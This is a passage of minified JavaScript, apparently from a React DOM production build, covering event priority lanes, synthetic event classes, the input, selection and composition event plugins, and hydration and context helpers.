256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function mt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function _t(){var e=ut;return 0==(4194240&(ut<<=1))&&(ut=64),e}function yt(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function gt(e,t,r){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-it(t)]=r}function Rt(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var n=31-it(r),a=1<<n;a&t|e[n]&t&&(e[n]|=t),r&=~a}}var ht=0;function vt(e){return 1<(e&=-e)?4<e?0!=(268435455&e)?16:536870912:4:1}var bt,wt,Pt,kt,xt,Et=!1,St=[],Ct=null,Ot=null,Nt=null,Tt=new Map,jt=new Map,At=[],zt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Dt(e,t){switch(e){case"focusin":case"focusout":Ct=null;break;case"dragenter":case"dragleave":Ot=null;break;case"mouseover":case"mouseout":Nt=null;break;case"pointerover":case"pointerout":Tt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":jt.delete(t.pointerId)}}function qt(e,t,r,n,a,s){return null===e||e.nativeEvent!==s?(e={blockedOn:t,domEventName:r,eventSystemFlags:n,nativeEvent:s,targetContainers:[a]},null!==t&&(null!==(t=ha(t))&&wt(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function Lt(e){var t=Ra(e.target);if(null!==t){var r=Ve(t);if(null!==r)if(13===(t=r.tag)){if(null!==(t=Qe(r)))return e.blockedOn=t,void xt(e.priority,(function(){Pt(r)}))}else if(3===t&&r.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}e.blockedOn=null}function It(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=Kt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=ha(r))&&wt(t),e.blockedOn=r,!1;var n=new(r=e.nativeEvent).constructor(r.type,r);ve=n,r.target.dispatchEvent(n),ve=null,t.shift()}return!0}function Ft(e,t,r){It(e)&&r.delete(t)}function Mt(){Et=!1,null!==Ct&&It(Ct)&&(Ct=null),null!==Ot&&It(Ot)&&(Ot=null),null!==Nt&&It(Nt)&&(Nt=null),Tt.forEach(Ft),jt.forEach(Ft)}function Bt(e,t){e.blockedOn===t&&(e.blockedOn=null,Et||(Et=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,Mt)))}function Vt(e){function t(t){return Bt(t,e)}if(0<St.length){Bt(St[0],e);for(var r=1;r<St.length;r++){var n=St[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==Ct&&Bt(Ct,e),null!==Ot&&Bt(Ot,e),null!==Nt&&Bt(Nt,e),Tt.forEach(t),jt.forEach(t),r=0;r<At.length;r++)(n=At[r]).blockedOn===e&&(n.blockedOn=null);for(;0<At.length&&null===(r=At[0]).blockedOn;)Lt(r),null===r.blockedOn&&At.shift()}var Qt=v.ReactCurrentBatchConfig,Ut=!0;function Ht(e,t,r,n){var a=ht,s=Qt.transition;Qt.transition=null;try{ht=1,$t(e,t,r,n)}finally{ht=a,Qt.transition=s}}function Wt(e,t,r,n){var a=ht,s=Qt.transition;Qt.transition=null;try{ht=4,$t(e,t,r,n)}finally{ht=a,Qt.transition=s}}function $t(e,t,r,n){if(Ut){var a=Kt(e,t,r,n);if(null===a)Un(e,t,n,Xt,r),Dt(e,n);else if(function(e,t,r,n,a){switch(t){case"focusin":return Ct=qt(Ct,e,t,r,n,a),!0;case"dragenter":return Ot=qt(Ot,e,t,r,n,a),!0;case"mouseover":return Nt=qt(Nt,e,t,r,n,a),!0;case"pointerover":var s=a.pointerId;return Tt.set(s,qt(Tt.get(s)||null,e,t,r,n,a)),!0;case"gotpointercapture":return s=a.pointerId,jt.set(s,qt(jt.get(s)||null,e,t,r,n,a)),!0}return!1}(a,e,t,r,n))n.stopPropagation();else if(Dt(e,n),4&t&&-1<zt.indexOf(e)){for(;null!==a;){var s=ha(a);if(null!==s&&bt(s),null===(s=Kt(e,t,r,n))&&Un(e,t,n,Xt,r),s===a)break;a=s}null!==a&&n.stopPropagation()}else Un(e,t,n,null,r)}}var Xt=null;function Kt(e,t,r,n){if(Xt=null,null!==(e=Ra(e=be(n))))if(null===(t=Ve(e)))e=null;else if(13===(r=t.tag)){if(null!==(e=Qe(t)))return e;e=null}else if(3===r){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Xt=e,null}function Zt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ge()){case Je:return 1;case et:return 4;case tt:case rt:return 16;case nt:return 536870912;default:return 16}default:return 16}}var Yt=null,Gt=null,Jt=null;function er(){if(Jt)return Jt;var e,t,r=Gt,n=r.length,a="value"in Yt?Yt.value:Yt.textContent,s=a.length;for(e=0;e<n&&r[e]===a[e];e++);var i=n-e;for(t=1;t<=i&&r[n-t]===a[s-t];t++);return Jt=a.slice(e,1<t?1-t:void 0)}function tr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function rr(){return!0}function nr(){return!1}function ar(e){function t(t,r,n,a,s){for(var i in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=a,this.target=s,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(a):a[i]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?rr:nr,this.isPropagationStopped=nr,this}return L(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=rr)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=rr)},persist:function(){},isPersistent:rr}),t}var sr,ir,or,lr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ur=ar(lr),cr=L({},lr,{view:0,detail:0}),dr=ar(cr),fr=L({},cr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:kr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==or&&(or&&"mousemove"===e.type?(sr=e.screenX-or.screenX,ir=e.screenY-or.screenY):ir=sr=0,or=e),sr)},movementY:function(e){return"movementY"in e?e.movementY:ir}}),pr=ar(fr),mr=ar(L({},fr,{dataTransfer:0})),_r=ar(L({},cr,{relatedTarget:0})),yr=ar(L({},lr,{animationName:0,elapsedTime:0,pseudoElement:0})),gr=L({},lr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rr=ar(gr),hr=ar(L({},lr,{data:0})),vr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},br={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},wr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=wr[e])&&!!t[e]}function kr(){return Pr}var xr=L({},cr,{key:function(e){if(e.key){var t=vr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?br[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:kr,charCode:function(e){return"keypress"===e.type?tr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Er=ar(xr),Sr=ar(L({},fr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Cr=ar(L({},cr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:kr})),Or=ar(L({},lr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Nr=L({},fr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Tr=ar(Nr),jr=[9,13,27,32],Ar=c&&"CompositionEvent"in window,zr=null;c&&"documentMode"in document&&(zr=document.documentMode);var Dr=c&&"TextEvent"in window&&!zr,qr=c&&(!Ar||zr&&8<zr&&11>=zr),Lr=String.fromCharCode(32),Ir=!1;function Fr(e,t){switch(e){case"keyup":return-1!==jr.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Mr(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Br=!1;var Vr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Vr[e.type]:"textarea"===t}function Ur(e,t,r,n){Ee(n),0<(t=Wn(t,"onChange")).length&&(r=new ur("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var Hr=null,Wr=null;function $r(e){In(e,0)}function Xr(e){if($(va(e)))return e}function Kr(e,t){if("change"===e)return t}var Zr=!1;if(c){var Yr;if(c){var Gr="oninput"in document;if(!Gr){var Jr=document.createElement("div");Jr.setAttribute("oninput","return;"),Gr="function"==typeof Jr.oninput}Yr=Gr}else Yr=!1;Zr=Yr&&(!document.documentMode||9<document.documentMode)}function en(){Hr&&(Hr.detachEvent("onpropertychange",tn),Wr=Hr=null)}function tn(e){if("value"===e.propertyName&&Xr(Wr)){var t=[];Ur(t,Wr,e,be(e)),Te($r,t)}}function rn(e,t,r){"focusin"===e?(en(),Wr=r,(Hr=t).attachEvent("onpropertychange",tn)):"focusout"===e&&en()}function nn(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xr(Wr)}function an(e,t){if("click"===e)return Xr(t)}function sn(e,t){if("input"===e||"change"===e)return Xr(t)}var on="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function ln(e,t){if(on(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++){var a=r[n];if(!d.call(t,a)||!on(e[a],t[a]))return!1}return!0}function un(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function cn(e,t){var r,n=un(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=un(n)}}function dn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function fn(){for(var e=window,t=X();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(!r)break;t=X((e=t.contentWindow).document)}return t}function pn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function mn(e){var t=fn(),r=e.focusedElem,n=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&dn(r.ownerDocument.documentElement,r)){if(null!==n&&pn(r))if(t=n.start,void 0===(e=n.end)&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if((e=(t=r.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=r.textContent.length,s=Math.min(n.start,a);n=void 0===n.end?s:Math.min(n.end,a),!e.extend&&s>n&&(a=n,n=s,s=a),a=cn(r,s);var i=cn(r,n);a&&i&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),s>n?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=r;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof r.focus&&r.focus(),r=0;r<t.length;r++)(e=t[r]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var _n=c&&"documentMode"in document&&11>=document.documentMode,yn=null,gn=null,Rn=null,hn=!1;function vn(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;hn||null==yn||yn!==X(n)||("selectionStart"in(n=yn)&&pn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Rn&&ln(Rn,n)||(Rn=n,0<(n=Wn(gn,"onSelect")).length&&(t=new ur("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=yn)))}function bn(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var wn={animationend:bn("Animation","AnimationEnd"),animationiteration:bn("Animation","AnimationIteration"),animationstart:bn("Animation","AnimationStart"),transitionend:bn("Transition","TransitionEnd")},Pn={},kn={};function xn(e){if(Pn[e])return Pn[e];if(!wn[e])return e;var t,r=wn[e];for(t in r)if(r.hasOwnProperty(t)&&t in kn)return Pn[e]=r[t];return e}c&&(kn=document.createElement("div").style,"AnimationEvent"in window||(delete wn.animationend.animation,delete wn.animationiteration.animation,delete wn.animationstart.animation),"TransitionEvent"in window||delete wn.transitionend.transition);var En=xn("animationend"),Sn=xn("animationiteration"),Cn=xn("animationstart"),On=xn("transitionend"),Nn=new Map,Tn="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function jn(e,t){Nn.set(e,t),l(t,[e])}for(var An=0;An<Tn.length;An++){var zn=Tn[An];jn(zn.toLowerCase(),"on"+(zn[0].toUpperCase()+zn.slice(1)))}jn(En,"onAnimationEnd"),jn(Sn,"onAnimationIteration"),jn(Cn,"onAnimationStart"),jn("dblclick","onDoubleClick"),jn("focusin","onFocus"),jn("focusout","onBlur"),jn(On,"onTransitionEnd"),u("onMouseEnter",["mouseout","mouseover"]),u("onMouseLeave",["mouseout","mouseover"]),u("onPointerEnter",["pointerout","pointerover"]),u("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),qn=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dn));function Ln(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,a,i,o,l,u){if(Be.apply(this,arguments),qe){if(!qe)throw Error(s(198));var c=Le;qe=!1,Le=null,Ie||(Ie=!0,Fe=c)}}(n,t,void 0,e),e.currentTarget=null}function In(e,t){t=0!=(4&t);for(var r=0;r<e.length;r++){var n=e[r],a=n.event;n=n.listeners;e:{var s=void 0;if(t)for(var i=n.length-1;0<=i;i--){var o=n[i],l=o.instance,u=o.currentTarget;if(o=o.listener,l!==s&&a.isPropagationStopped())break e;Ln(a,o,u),s=l}else for(i=0;i<n.length;i++){if(l=(o=n[i]).instance,u=o.currentTarget,o=o.listener,l!==s&&a.isPropagationStopped())break e;Ln(a,o,u),s=l}}}if(Ie)throw e=Fe,Ie=!1,Fe=null,e}function Fn(e,t){var r=t[_a];void 0===r&&(r=t[_a]=new Set);var n=e+"__bubble";r.has(n)||(Qn(t,e,2,!1),r.add(n))}function Mn(e,t,r){var n=0;t&&(n|=4),Qn(r,e,n,t)}var Bn="_reactListening"+Math.random().toString(36).slice(2);function Vn(e){if(!e[Bn]){e[Bn]=!0,i.forEach((function(t){"selectionchange"!==t&&(qn.has(t)||Mn(t,!1,e),Mn(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Bn]||(t[Bn]=!0,Mn("selectionchange",!1,t))}}function Qn(e,t,r,n){switch(Zt(t)){case 1:var a=Ht;break;case 4:a=Wt;break;default:a=$t}r=a.bind(null,t,r,e),a=void 0,!Ae||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),n?void 0!==a?e.addEventListener(t,r,{capture:!0,passive:a}):e.addEventListener(t,r,!0):void 0!==a?e.addEventListener(t,r,{passive:a}):e.addEventListener(t,r,!1)}function Un(e,t,r,n,a){var s=n;if(0==(1&t)&&0==(2&t)&&null!==n)e:for(;;){if(null===n)return;var i=n.tag;if(3===i||4===i){var o=n.stateNode.containerInfo;if(o===a||8===o.nodeType&&o.parentNode===a)break;if(4===i)for(i=n.return;null!==i;){var l=i.tag;if((3===l||4===l)&&((l=i.stateNode.containerInfo)===a||8===l.nodeType&&l.parentNode===a))return;i=i.return}for(;null!==o;){if(null===(i=Ra(o)))return;if(5===(l=i.tag)||6===l){n=s=i;continue e}o=o.parentNode}}n=n.return}Te((function(){var n=s,a=be(r),i=[];e:{var o=Nn.get(e);if(void 0!==o){var l=ur,u=e;switch(e){case"keypress":if(0===tr(r))break e;case"keydown":case"keyup":l=Er;break;case"focusin":u="focus",l=_r;break;case"focusout":u="blur",l=_r;break;case"beforeblur":case"afterblur":l=_r;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=pr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=mr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Cr;break;case En:case Sn:case Cn:l=yr;break;case On:l=Or;break;case"scroll":l=dr;break;case"wheel":l=Tr;break;case"copy":case"cut":case"paste":l=Rr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=Sr}var c=0!=(4&t),d=!c&&"scroll"===e,f=c?null!==o?o+"Capture":null:o;c=[];for(var p,m=n;null!==m;){var _=(p=m).stateNode;if(5===p.tag&&null!==_&&(p=_,null!==f&&(null!=(_=je(m,f))&&c.push(Hn(m,_,p)))),d)break;m=m.return}0<c.length&&(o=new l(o,u,null,r,a),i.push({event:o,listeners:c}))}}if(0==(7&t)){if(l="mouseout"===e||"pointerout"===e,(!(o="mouseover"===e||"pointerover"===e)||r===ve||!(u=r.relatedTarget||r.fromElement)||!Ra(u)&&!u[ma])&&(l||o)&&(o=a.window===a?a:(o=a.ownerDocument)?o.defaultView||o.parentWindow:window,l?(l=n,null!==(u=(u=r.relatedTarget||r.toElement)?Ra(u):null)&&(u!==(d=Ve(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(l=null,u=n),l!==u)){if(c=pr,_="onMouseLeave",f="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=Sr,_="onPointerLeave",f="onPointerEnter",m="pointer"),d=null==l?o:va(l),p=null==u?o:va(u),(o=new c(_,m+"leave",l,r,a)).target=d,o.relatedTarget=p,_=null,Ra(a)===n&&((c=new c(f,m+"enter",u,r,a)).target=p,c.relatedTarget=d,_=c),d=_,l&&u)e:{for(f=u,m=0,p=c=l;p;p=$n(p))m++;for(p=0,_=f;_;_=$n(_))p++;for(;0<m-p;)c=$n(c),m--;for(;0<p-m;)f=$n(f),p--;for(;m--;){if(c===f||null!==f&&c===f.alternate)break e;c=$n(c),f=$n(f)}c=null}else c=null;null!==l&&Xn(i,o,l,c,!1),null!==u&&null!==d&&Xn(i,d,u,c,!0)}if("select"===(l=(o=n?va(n):window).nodeName&&o.nodeName.toLowerCase())||"input"===l&&"file"===o.type)var y=Kr;else if(Qr(o))if(Zr)y=sn;else{y=nn;var g=rn}else(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(y=an);switch(y&&(y=y(e,n))?Ur(i,y,r,a):(g&&g(e,o,n),"focusout"===e&&(g=o._wrapperState)&&g.controlled&&"number"===o.type&&ee(o,"number",o.value)),g=n?va(n):window,e){case"focusin":(Qr(g)||"true"===g.contentEditable)&&(yn=g,gn=n,Rn=null);break;case"focusout":Rn=gn=yn=null;break;case"mousedown":hn=!0;break;case"contextmenu":case"mouseup":case"dragend":hn=!1,vn(i,r,a);break;case"selectionchange":if(_n)break;case"keydown":case"keyup":vn(i,r,a)}var R;if(Ar)e:{switch(e){case"compositionstart":var h="onCompositionStart";break e;case"compositionend":h="onCompositionEnd";break e;case"compositionupdate":h="onCompositionUpdate";break e}h=void 0}else Br?Fr(e,r)&&(h="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(h="onCompositionStart");h&&(qr&&"ko"!==r.locale&&(Br||"onCompositionStart"!==h?"onCompositionEnd"===h&&Br&&(R=er()):(Gt="value"in(Yt=a)?Yt.value:Yt.textContent,Br=!0)),0<(g=Wn(n,h)).length&&(h=new hr(h,e,null,r,a),i.push({event:h,listeners:g}),R?h.data=R:null!==(R=Mr(r))&&(h.data=R))),(R=Dr?function(e,t){switch(e){case"compositionend":return Mr(t);case"keypress":return 32!==t.which?null:(Ir=!0,Lr);case"textInput":return(e=t.data)===Lr&&Ir?null:e;default:return null}}(e,r):function(e,t){if(Br)return"compositionend"===e||!Ar&&Fr(e,t)?(e=er(),Jt=Gt=Yt=null,Br=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qr&&"ko"!==t.locale?null:t.data}}(e,r))&&(0<(n=Wn(n,"onBeforeInput")).length&&(a=new hr("onBeforeInput","beforeinput",null,r,a),i.push({event:a,listeners:n}),a.data=R))}In(i,t)}))}function Hn(e,t,r){return{instance:e,listener:t,currentTarget:r}}function Wn(e,t){for(var r=t+"Capture",n=[];null!==e;){var a=e,s=a.stateNode;5===a.tag&&null!==s&&(a=s,null!=(s=je(e,r))&&n.unshift(Hn(e,s,a)),null!=(s=je(e,t))&&n.push(Hn(e,s,a))),e=e.return}return n}function $n(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Xn(e,t,r,n,a){for(var s=t._reactName,i=[];null!==r&&r!==n;){var o=r,l=o.alternate,u=o.stateNode;if(null!==l&&l===n)break;5===o.tag&&null!==u&&(o=u,a?null!=(l=je(r,s))&&i.unshift(Hn(r,l,o)):a||null!=(l=je(r,s))&&i.push(Hn(r,l,o))),r=r.return}0!==i.length&&e.push({event:t,listeners:i})}var Kn=/\r\n?/g,Zn=/\u0000|\uFFFD/g;function Yn(e){return("string"==typeof e?e:""+e).replace(Kn,"\n").replace(Zn,"")}function Gn(e,t,r){if(t=Yn(t),Yn(e)!==t&&r)throw Error(s(425))}function Jn(){}var ea=null,ta=null;function ra(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var na="function"==typeof setTimeout?setTimeout:void 0,aa="function"==typeof clearTimeout?clearTimeout:void 0,sa="function"==typeof Promise?Promise:void 0,ia="function"==typeof queueMicrotask?queueMicrotask:void 0!==sa?function(e){return sa.resolve(null).then(e).catch(oa)}:na;function oa(e){setTimeout((function(){throw e}))}function la(e,t){var r=t,n=0;do{var a=r.nextSibling;if(e.removeChild(r),a&&8===a.nodeType)if("/$"===(r=a.data)){if(0===n)return e.removeChild(a),void Vt(t);n--}else"$"!==r&&"$?"!==r&&"$!"!==r||n++;r=a}while(r);Vt(t)}function ua(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function ca(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var da=Math.random().toString(36).slice(2),fa="__reactFiber$"+da,pa="__reactProps$"+da,ma="__reactContainer$"+da,_a="__reactEvents$"+da,ya="__reactListeners$"+da,ga="__reactHandles$"+da;function Ra(e){var t=e[fa];if(t)return t;for(var r=e.parentNode;r;){if(t=r[ma]||r[fa]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=ca(e);null!==e;){if(r=e[fa])return r;e=ca(e)}return t}r=(e=r).parentNode}return null}function ha(e){return!(e=e[fa]||e[ma])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function va(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(s(33))}function ba(e){return e[pa]||null}var wa=[],Pa=-1;function ka(e){return{current:e}}function xa(e){0>Pa||(e.current=wa[Pa],wa[Pa]=null,Pa--)}function Ea(e,t){Pa++,wa[Pa]=e.current,e.current=t}var Sa={},Ca=ka(Sa),Oa=ka(!1),Na=Sa;function Ta(e,t){var r=e.type.contextTypes;if(!r)return Sa;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var a,s={};for(a in r)s[a]=t[a];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ja(e){return null!=(e=e.childContextTypes)}function Aa(){xa(Oa),xa(Ca)}function za(e,t,r){if(Ca.current!==Sa)throw Error(s(168));Ea(Ca,t),Ea(Oa,r)}function Da(e,t,r){var n=e.stateNode;if(t=t.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var a in n=n.getChildContext())if(!(a in t))throw Error(s(108,Q(e)||"Unknown",a));return L({},r,n)}function qa(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Sa,Na=Ca.current,Ea(Ca,e),Ea(Oa,Oa.current),!0}function La(e,t,r){var 